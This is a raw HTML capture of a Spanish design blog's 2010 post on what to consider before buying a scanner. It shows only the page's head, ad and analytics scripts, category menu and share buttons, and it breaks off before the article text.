

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portafolioblog.com/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/
body_size: 12251
content:
<!doctype html>
<html lang="en-US">
<head>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9818916441218664",
          enable_page_level_ads: true
     });
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Destalles que debemos considerar antes de comprar un escáner | portafolio blog</title>
	<meta name="generator" content="Inspirin Theme By FameThemes" />
		<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
	<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Destalles que debemos considerar antes de comprar un escáner Comments Feed" href="https://www.portafolioblog.com/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2010%2F02%2Fdestalles-a-considerar-antes-de-comprar-un-escaner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2010%2F02%2Fdestalles-a-considerar-antes-de-comprar-un-escaner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/posts/7084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portafolioblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.portafolioblog.com/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/" />
<link rel='shortlink' href='https://www.portafolioblog.com/?p=7084' />
<style type="text/css">
	a, a:hover, .ft-rdtitle i { color: #0079f2}
	#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
	.hentry a.more-link { background-color:#0079f2; }
	.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
	.widget_calendar th { border-right: 1px solid #0079f2; }
	.widget_calendar table > thead { border: 1px solid #0079f2; }
	.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>

<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
	h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
	.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
	.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-7084 single-format-standard wp-theme-inspirin chrome">

<header id="header">
	<div class="wrapper clearfix">
		<div class="ft-lheader">
			<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
			<div class="ft-logo">
								<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="http://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
						
			</div>
		</div>
		<div class="ft-rheader">
			<div class="ft-menu">
								<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
							</div>
			<div class="ft-icons">
				<ul>
																									<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
				</ul>
				<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
	<h3>Search on portafolio blog</h3>
	<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
			</div>
		</div>
	</div>		

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24800786-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
</header>

<div class="container">

<br> </br>

<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7787739044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
	<div class="content-wrapper">
		<div class="content-grid">
			<aside id="sidebar-left">
	<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Actualidad y Noticias</option>
	<option class="level-0" value="2760">Aplicaciones</option>
	<option class="level-0" value="1507">arquitectura</option>
	<option class="level-0" value="140">Arte</option>
	<option class="level-0" value="139">Avatares</option>
	<option class="level-0" value="127">Billboards</option>
	<option class="level-0" value="77">blogs recomendados</option>
	<option class="level-0" value="13">blogs y bloggers</option>
	<option class="level-0" value="205">Blogurbania</option>
	<option class="level-0" value="136">Brushes Photoshop</option>
	<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
	<option class="level-0" value="18">clasico y retro</option>
	<option class="level-0" value="116">Comics</option>
	<option class="level-0" value="126">Como Hacer</option>
	<option class="level-0" value="81">compra venta 2.0</option>
	<option class="level-0" value="119">Cosas Graciosas</option>
	<option class="level-0" value="22">Cultura en General</option>
	<option class="level-0" value="61">Descargas</option>
	<option class="level-0" value="153">Diseño en General</option>
	<option class="level-0" value="41">e-book</option>
	<option class="level-0" value="91">Editores Digitales</option>
	<option class="level-0" value="24">Empresas y Negocios</option>
	<option class="level-0" value="128">Experimental e Interactiva</option>
	<option class="level-0" value="185">Fanzines</option>
	<option class="level-0" value="122">Flyers o Volantes</option>
	<option class="level-0" value="62">Fonts</option>
	<option class="level-0" value="70">Fotografía</option>
	<option class="level-0" value="503">Galerías Portafolio</option>
	<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
	<option class="level-0" value="1737">Herramientas de Diseño</option>
	<option class="level-0" value="114">Iconos</option>
	<option class="level-0" value="20">Ilustración y Dibujo</option>
	<option class="level-0" value="130">Impresoras</option>
	<option class="level-0" value="96">Impresos y Publicidad</option>
	<option class="level-0" value="270">Imprimir</option>
	<option class="level-0" value="7">Informática e Internet</option>
	<option class="level-0" value="1337">Listados</option>
	<option class="level-0" value="138">Logotipos</option>
	<option class="level-0" value="208">manualidades</option>
	<option class="level-0" value="73">Meme</option>
	<option class="level-0" value="1587">Mercadotecnia</option>
	<option class="level-0" value="378">Miniposts</option>
	<option class="level-0" value="1874">Modas y Modelos</option>
	<option class="level-0" value="181">Peliculas Online</option>
	<option class="level-0" value="32">Plugins de Wordpress</option>
	<option class="level-0" value="1">portafolio</option>
	<option class="level-0" value="36">portafolio &#8211; links semanales</option>
	<option class="level-0" value="124">Posters y Carteles</option>
	<option class="level-0" value="100">Proyectos de Portafolio</option>
	<option class="level-0" value="2692">PSD</option>
	<option class="level-0" value="80">Respuestas y Consejos</option>
	<option class="level-0" value="120">Revistas Digitales</option>
	<option class="level-0" value="115">Revistas Impresas</option>
	<option class="level-0" value="137">Serigrafí­a</option>
	<option class="level-0" value="14">software</option>
	<option class="level-0" value="125">Tarjetas de Visita</option>
	<option class="level-0" value="19">Televisión Online</option>
	<option class="level-0" value="65">templates de web sites</option>
	<option class="level-0" value="109">Themes de Blogger</option>
	<option class="level-0" value="63">themes de wordpress</option>
	<option class="level-0" value="121">Tipografí­as y Letras</option>
	<option class="level-0" value="129">Tonos y Color</option>
	<option class="level-0" value="117">Vectores</option>
	<option class="level-0" value="35">Videos de la Web</option>
	<option class="level-0" value="83">vuelos y viajes</option>
	<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
			<div id="content" role="main">
				<div class="post-box">
					
<article id="post-7084" class="single post-7084 post type-post status-publish format-standard hentry category-ciencia-y-tecnologia category-empresas-y-negocios category-respuestas-y-consejos tag-consejos tag-consejos-para-disenadores-graficos tag-escaners">
	<div class="ft-bpost">
		<header><h1 class="ft-ptitle entry-title">Destalles que debemos considerar antes de comprar un escáner</h1></header>
		<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/alex/" title="Posts by Alejandra Cárdenas Briseño" rel="author">Alejandra Cárdenas Briseño</a></span></span> - <span class="ft-time"><time class="updated" datetime="February, 2nd 2010">February 2, 2010</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/ciencia-y-tecnologia/" rel="category tag">Ciencia y Tecnologí­a</a>, <a href="https://www.portafolioblog.com/categoria/empresas-y-negocios/" rel="category tag">Empresas y Negocios</a>, <a href="https://www.portafolioblog.com/categoria/respuestas-y-consejos/" rel="category tag">Respuestas y Consejos</a></span></div>
		

<div class="ft-share">		
	<ul>
		<li class="ft-stwitter"><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.portafolioblog.com/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/&text=Destalles que debemos considerar antes de comprar un escáner&tw_p=tweetbutton&url=https://www.portafolioblog.com/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/&via="><i class="icon-twitter"></i>Tweet</a></li>
		<li class="ft-sfacebook"><a target="_blank" href="http://www.facebook.com/plugins/like.php?href=https://www.portafolioblog.com/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-facebook"></i>Like It</a></li>
		<li class="ft-sgoogle"><a href="https://plus.google.com/share?url=https://www.portafolioblog.com/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-google-plus"></i>Google +</a></li>
		<li class="ft-slinkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.portafolioblog.com/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/&title=Destalles que debemos considerar antes de comprar un escáner&source=portafolio blog" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-linkedin"></i>Linkedin</a></li>
		<li class="ft-spinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.portafolioblog.com/2010/02/destalles-a-considerar-antes-de-comprar-un-escaner/&media=&description=Destalles que debemos considerar antes de comprar un escáner" onclick="javascript:window.open(this.href,
